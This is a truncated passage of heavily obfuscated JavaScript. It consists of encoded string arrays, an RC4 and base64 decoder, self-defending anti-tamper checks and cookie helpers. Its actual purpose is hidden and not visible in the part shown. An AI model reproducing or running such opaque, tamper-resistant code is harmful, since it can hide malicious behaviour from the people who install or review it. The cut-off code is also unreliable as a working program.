2\x6e\x4c\x43\x70\x73\x4b\x36\x77\x34\x62\x43\x68\x63\x4f\x6d\x44\x55\x70\x54\x49\x63\x4b\x4b\x4b\x45\x70\x38\x77\x36\x42\x4b\x77\x71\x73\x55\x64\x4d\x4b\x6e\x77\x70\x73\x56\x44\x63\x4b\x47\x48\x55\x50\x44\x74\x73\x4b\x73\x77\x6f\x58\x44\x6a\x63\x4f\x5a\x77\x35\x59\x44\x77\x34\x66\x44\x72\x4d\x4b\x67\x45\x38\x4f\x6d','\x48\x73\x4b\x41\x46\x51\x3d\x3d','\x77\x6f\x7a\x43\x72\x4d\x4f\x52','\x77\x72\x2f\x43\x74\x6b\x73\x3d','\x58\x73\x4f\x54\x77\x37\x30\x3d','\x77\x35\x6a\x43\x67\x52\x55\x3d','\x77\x35\x56\x57\x77\x70\x58\x43\x72\x73\x4b\x67\x62\x73\x4f\x63\x77\x34\x51\x75\x77\x36\x55\x57','\x4e\x38\x4b\x6c\x51\x4d\x4f\x58\x77\x71\x59\x46\x66\x38\x4b\x7a','\x48\x63\x4f\x61\x77\x37\x39\x4a\x4f\x73\x4b\x50\x77\x34\x5a\x76\x66\x4d\x4f\x4f\x42\x51\x3d\x3d','\x44\x7a\x50\x43\x6d\x46\x64\x52\x54\x73\x4b\x59\x65\x67\x3d\x3d','\x57\x69\x6a\x43\x6d\x51\x3d\x3d','\x77\x36\x2f\x43\x67\x55\x51\x3d','\x77\x36\x6b\x71\x77\x37\x45\x3d','\x43\x63\x4b\x78\x77\x34\x45\x3d','\x77\x71\x4c\x43\x6d\x46\x73\x71','\x77\x35\x6e\x44\x6d\x73\x4b\x46\x77\x34\x6b\x4a\x57\x38\x4b\x2f','\x77\x37\x50\x44\x6c\x47\x6e\x44\x6d\x73\x4b\x4c\x65\x33\x33\x44\x71\x38\x4b\x6e\x47\x4d\x4f\x42\x59\x7a\x52\x73\x77\x71\x70\x68\x77\x37\x4d\x3d','\x77\x35\x37\x43\x68\x53\x6b\x57\x62\x51\x3d\x3d','\x46\x38\x4f\x45\x77\x37\x30\x3d','\x54\x73\x4f\x61\x4f\x73\x4b\x31\x61\x38\x4b\x52','\x77\x34\x62\x43\x76\x63\x4b\x4b\x77\x37\x41\x31\x43\x67\x3d\x3d','\x50\x63\x4f\x47\x77\x34\x4d\x3d','\x77\x71\x35\x6b\x4d\x51\x3d\x3d','\x48\x6a\x6a\x43\x6e\x6b\x64\x51\x51\x4d\x4b\x54\x62\x57\x38\x3d','\x77\x37\x7a\x44\x70\x54\x37\x44\x6e\x38\x4f\x54\x43\x41\x3d\x3d','\x77\x36\x4c\x43\x70\x7a\x41\x3d','\x56\x73\x4f\x4c\x77\x34\x55\x3d','\x50\x47\x6e\x43\x67\x6c\x68\x32','\x42\x63\x4b\x6b\x77\x36\x41\x3d','\x44\x4d\x4f\x54\x77\x36\x59\x3d','\x77\x37\x58\x43\x74\x38\x4b\x62\x49\x73\x4b\x38\x42\x51\x3d\x3d','\x56\x73\x4f\x6d\x77\x34\x73\x3d','\x53\x4d\x4b\x6f\x42\x73\x4b\x61\x4b\x58\x6b\x3d','\x41\x38\x4b\x76\x43\x38\x4b\x44\x50\x77\x3d\x3d','\x77\x6f\x37\x43\x70\x38\x4b\x4c','\x57\x38\x4f\x39\x59\x4d\x4b\x4a\x77\x37\x4c\x44\x72\x38\x4f\x55\x77\x70\x68\x77','\x77\x36\x4d\x6d\x77\x6f\x34\x3d','\x77\x36\x58\x44\x6d\x38\x4f\x45','\x77\x6f\x77\x6e\x77\x71\x50\x43\x6f\x79\x4e\x33\x45\x4d\x4b\x4d\x77\x71\x76\x44\x6a\x77\x3d\x3d','\x4e\x73\x4f\x45\x77\x35\x67\x3d','\x62\x63\x4b\x55\x77\x72\x66\x43\x75\x47\x48\x44\x6e\x77\x3d\x3d','\x77\x70\x78\x6f\x62\x41\x3d\x3d','\x77\x34\x66\x43\x6a\x55\x45\x3d','\x56\x6a\x6a\x43\x6a\x30\x35\x61','\x55\x4d\x4f\x5a\x49\x77\x3d\x3d','\x77\x34\x4d\x30\x77\x72\x6f\x3d','\x77\x34\x72\x44\x6b\x4d\x4b\x69\x77\x36\x6b\x53\x58\x38\x4b\x30\x77\x36\x77\x3d','\x50\x63\x4f\x59\x77\x34\x51\x3d','\x66\x4d\x4f\x4b\x44\x41\x3d\x3d','\x48\x38\x4f\x63\x4e\x63\x4b\x38\x63\x63\x4b\x57\x77\x70\x35\x65\x42\x52\x59\x53\x4b\x63\x4f\x72\x77\x37\x35\x65\x4c\x41\x3d\x3d','\x77\x35\x6e\x43\x6a\x6c\x6a\x43\x6b\x73\x4f\x51\x53\x51\x3d\x3d','\x42\x79\x62\x43\x6b\x51\x3d\x3d','\x77\x37\x7a\x44\x73\x44\x73\x3d','\x57\x38\x4f\x56\x46\x6b\x59\x57\x58\x4d\x4f\x58\x77\x71\x4c\x43\x71\x63\x4f\x4b\x43\x73\x4f\x67\x57\x73\x4b\x6d\x62\x73\x4b\x74\x49\x41\x3d\x3d','\x58\x73\x4f\x72\x77\x6f\x56\x35\x77\x6f\x6e\x44\x72\x78\x4c\x43\x69\x63\x4b\x34','\x54\x6b\x37\x44\x6f\x55\x4e\x66','\x77\x36\x66\x44\x6b\x63\x4f\x47\x65\x73\x4f\x6b\x77\x71\x58\x44\x70\x41\x3d\x3d','\x51\x38\x4f\x39\x77\x36\x6b\x31\x77\x36\x35\x42','\x43\x67\x58\x44\x6b\x41\x3d\x3d','\x77\x70\x48\x43\x6e\x4d\x4b\x65','\x77\x70\x2f\x44\x76\x43\x63\x3d','\x56\x51\x48\x44\x6c\x38\x4f\x71\x77\x71\x6a\x44\x72\x6e\x76\x43\x76\x38\x4b\x71\x65\x31\x54\x43\x74\x63\x4f\x43\x4b\x63\x4b\x4d\x55\x4d\x4b\x2b\x77\x70\x63\x4b\x77\x6f\x4c\x44\x74\x41\x3d\x3d','\x4a\x38\x4f\x68\x77\x36\x63\x3d','\x63\x58\x48\x43\x68\x55\x70\x36\x66\x38\x4b\x6c\x77\x35\x37\x44\x6f\x38\x4b\x72\x63\x38\x4b\x4c\x77\x70\x31\x42\x65\x73\x4b\x64\x63\x63\x4b\x76\x64\x42\x77\x49\x77\x34\x37\x44\x73\x51\x54\x43\x6d\x73\x4f\x55','\x77\x6f\x52\x59\x46\x73\x4f\x30\x77\x71\x76\x43\x6c\x38\x4f\x36','\x54\x33\x4c\x43\x76\x41\x3d\x3d','\x77\x70\x37\x44\x74\x53\x7a\x44\x75\x4d\x4f\x6b\x77\x70\x2f\x44\x73\x63\x4b\x36\x4d\x6b\x74\x46\x5a\x38\x4b\x53\x4b\x51\x51\x72\x77\x35\x6c\x35\x77\x72\x34\x4f\x4d\x4d\x4b\x77\x77\x35\x35\x44\x54\x73\x4b\x52\x56\x31\x72\x44\x6b\x38\x4b\x73\x77\x34\x44\x43\x67\x63\x4f\x62\x77\x35\x73\x56\x77\x34\x38\x3d','\x41\x38\x4b\x74\x77\x34\x51\x37\x77\x36\x66\x44\x71\x41\x3d\x3d','\x77\x71\x72\x44\x6a\x54\x2f\x44\x67\x63\x4f\x4d\x62\x77\x3d\x3d','\x77\x35\x6e\x44\x6d\x54\x4d\x3d','\x49\x38\x4b\x73\x56\x38\x4f\x46\x77\x71\x67\x4d\x52\x63\x4b\x6b\x77\x6f\x68\x53\x63\x77\x3d\x3d','\x54\x73\x4f\x79\x4c\x67\x3d\x3d','\x52\x4d\x4b\x61\x77\x37\x30\x46\x77\x34\x51\x6d\x77\x70\x63\x3d','\x77\x34\x6c\x46\x55\x73\x4f\x35\x77\x71\x77\x64','\x77\x70\x5a\x63\x44\x63\x4f\x69\x77\x36\x77\x4a\x77\x72\x6a\x43\x70\x38\x4b\x79','\x77\x70\x58\x43\x73\x4d\x4f\x55\x77\x37\x45\x4a','\x61\x63\x4f\x7a\x77\x36\x59\x3d','\x77\x6f\x2f\x43\x6c\x30\x73\x71\x77\x70\x50\x43\x6c\x77\x4d\x3d','\x52\x4d\x4b\x44\x77\x37\x73\x4b','\x77\x35\x49\x65\x77\x36\x33\x44\x6d\x6d\x67\x45\x58\x4d\x4f\x49','\x77\x70\x33\x44\x73\x67\x34\x3d','\x4a\x79\x72\x44\x74\x4d\x4f\x2f\x77\x71\x50\x44\x72\x63\x4f\x30\x77\x6f\x4d\x41','\x77\x35\x50\x43\x67\x6c\x72\x43\x6b\x4d\x4f\x4b\x51\x4d\x4b\x74\x77\x35\x4c\x44\x74\x38\x4b\x34\x42\x6d\x72\x43\x72\x51\x37\x43\x6a\x73\x4f\x4c\x77\x70\x44\x43\x70\x7a\x48\x43\x69\x79\x6f\x3d','\x77\x6f\x31\x34\x77\x70\x63\x3d','\x77\x34\x63\x48\x77\x36\x33\x44\x6c\x6e\x49\x3d','\x77\x36\x67\x2f\x77\x35\x31\x44\x77\x70\x39\x73','\x77\x35\x44\x43\x74\x63\x4b\x50\x77\x36\x6f\x31','\x77\x34\x51\x59\x77\x37\x45\x3d','\x77\x37\x76\x44\x74\x38\x4b\x46','\x77\x70\x52\x79\x77\x72\x66\x44\x6b\x73\x4b\x65\x4f\x73\x4b\x64','\x77\x70\x46\x77\x77\x71\x62\x44\x6b\x4d\x4b\x52\x50\x63\x4b\x41\x48\x4d\x4f\x44','\x53\x52\x76\x43\x69\x41\x3d\x3d','\x77\x71\x7a\x44\x6d\x73\x4b\x41\x45\x30\x4c\x44\x6b\x38\x4f\x78\x77\x71\x59\x68\x77\x34\x39\x37\x77\x37\x54\x44\x74\x51\x7a\x43\x67\x4d\x4b\x4a\x55\x4d\x4f\x47\x77\x34\x6e\x44\x68\x38\x4f\x6a\x77\x70\x41\x33\x77\x34\x63\x50\x77\x34\x6a\x43\x6b\x4d\x4f\x68\x52\x73\x4f\x2f\x77\x72\x7a\x43\x71\x4d\x4b\x48\x64\x77\x3d\x3d','\x41\x63\x4b\x6e\x77\x6f\x6f\x35\x77\x36\x76\x44\x74\x4d\x4b\x59\x77\x71\x38\x79\x62\x4d\x4f\x54\x77\x6f\x77\x3d','\x77\x37\x55\x67\x77\x71\x49\x3d','\x77\x72\x44\x44\x68\x73\x4b\x65','\x77\x72\x6a\x43\x76\x63\x4b\x50\x4b\x63\x4b\x6d\x44\x73\x4f\x75\x77\x35\x50\x44\x6e\x4d\x4f\x33\x63\x51\x3d\x3d','\x77\x37\x48\x44\x69\x4d\x4f\x64\x66\x73\x4f\x35\x77\x71\x4c\x44\x75\x4d\x4f\x79','\x77\x70\x6e\x44\x76\x73\x4b\x42','\x5a\x43\x66\x43\x6e\x55\x66\x43\x72\x51\x63\x76\x77\x36\x41\x4b\x77\x36\x49\x3d','\x77\x34\x4e\x4b\x77\x70\x37\x43\x72\x38\x4b\x56\x65\x38\x4f\x4d\x77\x34\x6b\x75','\x77\x6f\x44\x43\x6a\x73\x4b\x4a\x77\x6f\x63\x3d','\x77\x71\x77\x76\x77\x70\x6a\x43\x74\x32\x4a\x62','\x77\x70\x4c\x43\x6e\x46\x77\x37','\x77\x35\x6a\x43\x68\x46\x54\x43\x6e\x4d\x4f\x49\x52\x41\x3d\x3d','\x5a\x58\x6a\x43\x67\x30\x5a\x6e\x66\x73\x4b\x4b','\x50\x78\x66\x44\x68\x67\x3d\x3d','\x50\x6a\x54\x44\x75\x77\x3d\x3d','\x5a\x63\x4f\x77\x45\x51\x3d\x3d','\x51\x73\x4f\x32\x61\x73\x4b\x4c\x77\x36\x44\x44\x72\x67\x3d\x3d','\x58\x63\x4f\x51\x77\x35\x51\x3d','\x77\x35\x44\x44\x73\x73\x4f\x32','\x77\x36\x46\x4f\x48\x41\x30\x45\x63\x51\x55\x6d\x56\x58\x42\x63\x4e\x4d\x4f\x49\x5a\x68\x76\x44\x67\x67\x3d\x3d','\x64\x58\x4c\x43\x6f\x31\x6c\x68\x65\x4d\x4b\x55\x77\x35\x77\x3d','\x4e\x73\x4b\x63\x4a\x41\x3d\x3d','\x77\x71\x2f\x43\x74\x6c\x30\x3d','\x52\x63\x4f\x33\x77\x36\x34\x38','\x59\x73\x4f\x78\x77\x37\x30\x6b\x77\x36\x77\x65\x49\x68\x2f\x44\x6b\x69\x54\x44\x6d\x56\x66\x44\x6f\x4d\x4f\x56\x77\x71\x72\x44\x6b\x68\x7a\x44\x6b\x73\x4b\x6d\x64\x4d\x4f\x41\x55\x33\x52\x6b\x64\x38\x4f\x69\x77\x71\x33\x44\x6b\x6c\x4a\x63\x77\x37\x68\x63\x5a\x6b\x44\x43\x72\x6c\x44\x43\x6e\x63\x4f\x45\x4c\x55\x45\x3d','\x77\x72\x4a\x4d\x43\x77\x6f\x4e\x66\x77\x56\x70\x51\x67\x3d\x3d','\x77\x72\x30\x32\x77\x70\x50\x43\x71\x48\x4e\x63','\x54\x73\x4f\x64\x77\x36\x49\x78\x52\x73\x4f\x62\x77\x34\x51\x39\x77\x36\x37\x44\x68\x73\x4b\x79\x53\x4d\x4b\x5a\x77\x36\x77\x38\x77\x36\x34\x3d','\x43\x4d\x4f\x55\x77\x37\x31\x50\x4b\x77\x3d\x3d','\x77\x72\x6c\x62\x61\x30\x6a\x44\x71\x4d\x4b\x6a','\x77\x35\x44\x44\x6e\x73\x4b\x48\x77\x37\x51\x48\x56\x38\x4b\x75\x77\x36\x51\x38\x77\x6f\x58\x44\x6f\x73\x4f\x65\x62\x4d\x4b\x66\x48\x73\x4b\x57\x4b\x67\x3d\x3d','\x77\x37\x5a\x2f\x46\x79\x62\x44\x6c\x67\x3d\x3d','\x77\x6f\x66\x43\x69\x56\x38\x42\x77\x6f\x72\x43\x74\x51\x41\x3d','\x77\x6f\x4e\x58\x42\x4d\x4f\x34\x77\x72\x54\x43\x75\x63\x4f\x6f\x4d\x4d\x4f\x6f\x43\x55\x2f\x44\x70\x63\x4f\x45\x55\x38\x4b\x47\x77\x6f\x4c\x43\x75\x46\x7a\x44\x6e\x4d\x4f\x72\x77\x37\x59\x69\x77\x37\x2f\x44\x69\x6c\x74\x31\x77\x6f\x51\x3d','\x56\x4d\x4f\x65\x4f\x4d\x4b\x6e\x65\x67\x3d\x3d','\x77\x35\x59\x32\x77\x35\x45\x3d','\x77\x70\x37\x44\x74\x53\x7a\x44\x75\x4d\x4f\x6b\x77\x70\x2f\x44\x6e\x51\x3d\x3d','\x77\x70\x72\x43\x69\x73\x4b\x4d\x77\x70\x72\x43\x6b\x38\x4b\x53\x77\x6f\x59\x64\x77\x34\x58\x44\x74\x63\x4b\x4f\x56\x73\x4f\x6c\x77\x37\x59\x73\x4a\x4d\x4f\x69\x58\x77\x3d\x3d','\x64\x33\x7a\x43\x6e\x46\x68\x32','\x44\x73\x4f\x5a\x77\x37\x42\x4f\x4b\x4d\x4b\x53\x77\x34\x46\x68','\x48\x63\x4b\x34\x77\x35\x59\x37\x77\x37\x62\x43\x71\x63\x4f\x31\x77\x71\x48\x43\x69\x41\x37\x44\x6b\x73\x4f\x4f\x63\x73\x4b\x45\x77\x35\x5a\x36\x77\x34\x50\x43\x71\x63\x4f\x69','\x77\x6f\x4c\x43\x69\x73\x4b\x57\x77\x6f\x62\x43\x6b\x51\x3d\x3d','\x77\x70\x70\x54\x45\x4d\x4f\x31\x77\x71\x48\x43\x73\x63\x4f\x71\x4f\x73\x4f\x6f','\x77\x71\x78\x42\x48\x42\x63\x4d\x63\x51\x4e\x72','\x43\x69\x76\x44\x74\x6d\x72\x43\x6f\x63\x4f\x6d\x77\x72\x34\x75\x77\x72\x68\x2f\x50\x73\x4f\x41\x77\x70\x2f\x44\x6e\x58\x72\x44\x6b\x57\x77\x3d','\x62\x73\x4f\x37\x77\x37\x4d\x37\x77\x36\x78\x4d\x53\x77\x44\x43\x68\x33\x6e\x43\x6c\x77\x33\x43\x6f\x77\x3d\x3d','\x43\x73\x4b\x77\x77\x34\x4d\x76\x77\x36\x66\x44\x73\x77\x3d\x3d','\x41\x73\x4b\x72\x42\x63\x4b\x64\x4d\x32\x6a\x43\x6a\x52\x48\x44\x68\x67\x3d\x3d'];(function(_0x1dafc6,_0x5b44ef){var _0x366a58=function(_0x1c6638){while(--_0x1c6638){_0x1dafc6['\x70\x75\x73\x68'](_0x1dafc6['\x73\x68\x69\x66\x74']());}};var _0xcd1f99=function(){var _0xc0dfc9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa23dff,_0x50aa43,_0x2a41ce,_0x5155b4){_0x5155b4=_0x5155b4||{};var _0x27178e=_0x50aa43+'\x3d'+_0x2a41ce;var _0x2c7477=0x0;for(var _0x2c7477=0x0,_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];_0x2c7477<_0x2d5ad5;_0x2c7477++){var _0x2dbb09=_0xa23dff[_0x2c7477];_0x27178e+='\x3b\x20'+_0x2dbb09;var _0x89b04c=_0xa23dff[_0x2dbb09];_0xa23dff['\x70\x75\x73\x68'](_0x89b04c);_0x2d5ad5=_0xa23dff['\x6c\x65\x6e\x67\x74\x68'];if(_0x89b04c!==!![]){_0x27178e+='\x3d'+_0x89b04c;}}_0x5155b4['\x63\x6f\x6f\x6b\x69\x65']=_0x27178e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x28df27,_0x3c6f39){_0x28df27=_0x28df27||function(_0x41ad73){return _0x41ad73;};var _0x5b0303=_0x28df27(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3c6f39['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcd6326=function(_0x57d559,_0x5152a1){_0x57d559(++_0x5152a1);};_0xcd6326(_0x366a58,_0x5b44ef);return _0x5b0303?decodeURIComponent(_0x5b0303[0x1]):undefined;}};var _0x31b82b=function(){var _0x3f0022=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3f0022['\x74\x65\x73\x74'](_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31b82b;var _0x5b99ed='';var _0x3c4581=_0xc0dfc9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c4581){_0xc0dfc9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c4581){_0x5b99ed=_0xc0dfc9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc0dfc9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xcd1f99();}(_0xbf69,0xb7));var _0x9bf6=function(_0x1dafc6,_0x5b44ef){_0x1dafc6=_0x1dafc6-0x0;var _0x366a58=_0xbf69[_0x1dafc6];if(_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x218c8d=function(){return this;};var _0xcd1f99=_0x218c8d();var _0xc0dfc9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xcd1f99['\x61\x74\x6f\x62']||(_0xcd1f99['\x61\x74\x6f\x62']=function(_0xa23dff){var _0x50aa43=String(_0xa23dff)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a41ce=0x0,_0x5155b4,_0x27178e,_0x4fccd3=0x0,_0x2c7477='';_0x27178e=_0x50aa43['\x63\x68\x61\x72\x41\x74'](_0x4fccd3++);~_0x27178e&&(_0x5155b4=_0x2a41ce%0x4?_0x5155b4*0x40+_0x27178e:_0x27178e,_0x2a41ce++%0x4)?_0x2c7477+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5155b4>>(-0x2*_0x2a41ce&0x6)):0x0){_0x27178e=_0xc0dfc9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27178e);}return _0x2c7477;});}());var _0x2d5ad5=function(_0x2dbb09,_0x89b04c){var _0x28df27=[],_0x3c6f39=0x0,_0x41ad73,_0x5b0303='',_0xcd6326='';_0x2dbb09=atob(_0x2dbb09);for(var _0x57d559=0x0,_0x5152a1=_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x57d559<_0x5152a1;_0x57d559++){_0xcd6326+='\x25'+('\x30\x30'+_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57d559)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2dbb09=decodeURIComponent(_0xcd6326);for(var _0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x28df27[_0x31b82b]=_0x31b82b;}for(_0x31b82b=0x0;_0x31b82b<0x100;_0x31b82b++){_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b]+_0x89b04c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31b82b%_0x89b04c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;}_0x31b82b=0x0;_0x3c6f39=0x0;for(var _0x3f0022=0x0;_0x3f0022<_0x2dbb09['\x6c\x65\x6e\x67\x74\x68'];_0x3f0022++){_0x31b82b=(_0x31b82b+0x1)%0x100;_0x3c6f39=(_0x3c6f39+_0x28df27[_0x31b82b])%0x100;_0x41ad73=_0x28df27[_0x31b82b];_0x28df27[_0x31b82b]=_0x28df27[_0x3c6f39];_0x28df27[_0x3c6f39]=_0x41ad73;_0x5b0303+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2dbb09['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f0022)^_0x28df27[(_0x28df27[_0x31b82b]+_0x28df27[_0x3c6f39])%0x100]);}return _0x5b0303;};_0x9bf6['\x72\x63\x34']=_0x2d5ad5;_0x9bf6['\x64\x61\x74\x61']={};_0x9bf6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b99ed=_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6];if(_0x5b99ed===undefined){if(_0x9bf6['\x6f\x6e\x63\x65']===undefined){var _0x3c4581=function(_0x105ec3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x105ec3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f2aa0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f2aa0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x21854c){if(!Boolean(~_0x21854c)){return _0x21854c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c4581['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3052a3){for(var _0x40f297=0x0,_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40f297<_0x491919;_0x40f297++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x491919=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3052a3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c4581(_0x9bf6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9bf6['\x6f\x6e\x63\x65']=!![];}_0x366a58=_0x9bf6['\x72\x63\x34'](_0x366a58,_0x5b44ef);_0x9bf6['\x64\x61\x74\x61'][_0x1dafc6]=_0x366a58;}else{_0x366a58=_0x5b99ed;}return _0x366a58;};(function(){var _0x461645=function(){var _0x1dafc6=!![];return function(_0x5b44ef,_0x366a58){var _0x1c6638=_0x1dafc6?function(){if(_0x366a58){var _0x246fd6=_0x366a58['\x61\x70\x70\x6c\x79'](_0x5b44ef,arguments);_0x366a58=null;return _0x246fd6;}}:function(){};_0x1dafc6=![];return _0x1c6638;};}();var _0x2ee20d={'\x6b\x7a\x43':function _0x101783(_0x420b25,_0x3c9201){return _0x420b25<_0x3c9201;},'\x6e\x5a\x68':function _0x506255(_0x1bb2fc,_0x3b5e7c){return _0x1bb2fc>>_0x3b5e7c;},'\x69\x6d\x68':function _0x688d61(_0x20282b,_0x23c5a0){return _0x20282b|_0x23c5a0;},'\x43\x66\x72':function _0xdeac68(_0x1709cf,_0x36c4ba){return _0x1709cf<<_0x36c4ba;},'\x7a\x6b\x62':function _0x55169b(_0xa5169d,_0x57940b){return _0xa5169d>>_0x57940b;},'\x58\x69\x70':function _0x260d56(_0x1a8917,_0x36df15){return _0x1a8917&_0x36df15;},'\x78\x43\x77':function _0x4eb7c7(_0x20422c,_0x45b574){return _0x20422c==_0x45b574;},'\x67\x4a\x50':function _0x29b22b(_0x3dc198,_0x3e1c06){return _0x3dc198&_0x3e1c06;},'\x4d\x53\x73':function _0x14c831(_0x118726,_0x479b18){return _0x118726==_0x479b18;},'\x4a\x68\x6a':function _0x52abd7(_0x2f9150,_0x5c1313){return _0x2f9150<<_0x5c1313;},'\x48\x74\x5a':function _0x4556fa(_0x488f55,_0x39e1e0){return _0x488f55<<_0x39e1e0;},'\x44\x57\x43':function _0x3e27d7(_0x349713,_0x4fb08f){return _0x349713|_0x4fb08f;},'\x43\x70\x64':function _0x357711(_0x141fb9,_0x57014f){return _0x141fb9<<_0x57014f;},'\x77\x4e\x65':function _0x45dc5a(_0x144072,_0x5663a3){return _0x144072>>_0x5663a3;},'\x47\x49\x66':function _0x53a660(_0x21117e,_0x5140e2){return _0x21117e(_0x5140e2);},'\x6e\x41\x74':function _0x48eb9e(_0x167033,_0x252089){return _0x167033%_0x252089;},'\x66\x47\x4c':function _0x592bac(_0x24a6d2,_0x3b0f6a){return _0x24a6d2/_0x3b0f6a;},'\x55\x4f\x75':function _0x3b4ab0(_0x135fd1,_0x338ee2){return _0x135fd1|_0x338ee2;},'\x47\x43\x78':function _0x4317e6(_0x228e32,_0x50bd2e){return _0x228e32/_0x50bd2e;},'\x4f\x71\x67':function _0x29c248(_0x768b2f){return _0x768b2f();},'\x6b\x4e\x72':function _0x2dcfb6(_0xb4b4c1,_0x476f5d){return _0xb4b4c1!==_0x476f5d;},'\x6a\x6c\x69':function _0x356e5c(_0x533d6f,_0x3260dd){return _0x533d6f+_0x3260dd;},'\x59\x4f\x64':function _0xef1b3d(_0x16a09c,_0x1b00b5){return _0x16a09c/_0x1b00b5;},'\x7a\x53\x41':function _0xeb528(_0x6380e5,_0x3c2355){return _0x6380e5===_0x3c2355;},'\x75\x74\x50':function _0x59c07f(_0x3fe619,_0x2123be){return _0x3fe619%_0x2123be;},'\x5a\x6a\x72':function _0x84fbb0(_0x2bf787,_0x3f4261){return _0x2bf787(_0x3f4261);},'\x6d\x70\x42':function _0x47cf08(_0x3e1287,_0x270eef){return _0x3e1287>_0x270eef;},'\x7a\x68\x61':function _0x3887b0(_0x498e12,_0x2ced1d){return _0x498e12-_0x2ced1d;},'\x62\x41\x50':function _0x2505d9(_0x743346,_0x344b79){return _0x743346==_0x344b79;},'\x5a\x6b\x61':function _0x4377d7(_0x48a40d,_0x8c97e5){return _0x48a40d==_0x8c97e5;},'\x56\x50\x69':function 